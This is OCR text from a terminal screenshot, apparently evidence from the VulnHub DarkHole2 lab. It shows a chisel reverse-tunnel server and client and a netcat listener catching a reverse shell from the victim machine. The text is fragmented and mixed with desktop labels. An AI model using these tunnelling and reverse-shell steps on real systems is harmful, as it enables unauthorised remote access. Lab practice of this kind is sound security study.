 Aplicaciones Lugares Sistema mié 5 de jul, 14:42
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.15
Parrot
Carpeta personal de
swordfish
Papelera
➜  Content chmod +x chisel_1.8.1_linux_amd64
➜  Content ./chisel_1.8.1_linux_amd64 server --reverse -p 1234
2023/07/05 14:17:48 server: Reverse tunnelling enabled
2023/07/05 14:17:48 server: Fingerprint wixb5P9HU912zc6i+Y/gD6HNQINfAhL5MFDmXbags20=
2023/07/05 14:17:48 server: Listening on http://0.0.0.0:1234
2023/07/05 14:21:48 server: session#11: tun: proxy#R:9999=>9999: Listening
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qle
n 1000
link/ether 00:0c:29:9d:ac:78 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.153.129/24 brd 192.168.153.255 scope global dynamic noprefixroute ens33
valid_lft 1580sec preferred_lft 1580sec
inet6 fe80::c6c9:89e0:261a:8388/64 scope link noprefixroute
valid_lft forever preferred_lft forever
➜  Content
➜  Content lsof -i:9999
COMMAND      PID      USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
chisel_1. 274980 swordfish    8u  IPv6 363189      0t0  TCP *:9999 (LISTEN)
➜  Content sudo nc -nlvp 443
[sudo] password for swordfish:
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.131] 54574
bash: cannot set terminal process group (2610): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜  ~
Let's
Enhance
.io
Tilix: sudo nc -nlvp 443
[Evidencia]